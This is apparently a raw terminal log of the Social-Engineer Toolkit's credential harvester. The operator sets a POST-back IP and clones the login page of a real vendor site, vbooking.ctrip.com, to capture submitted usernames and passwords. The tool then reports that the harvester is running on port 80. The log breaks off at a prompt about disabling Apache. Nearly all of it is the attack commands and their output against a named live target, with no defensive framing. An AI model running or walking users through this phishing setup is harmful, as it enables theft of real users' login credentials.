 set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.136]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://vbooking.ctrip.com/Package_Vendor_Vbooking/UserManagem
ent/Login2.aspx#
[*] Cloning the website: http://vbooking.ctrip.com/Package_Vendor_Vbooking/UserManagement/Login2.as
px#
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] Looks like the web_server can't bind to 80. Are you running Apache or NGINX?
Do you want to attempt to disable Apache? [y/n]: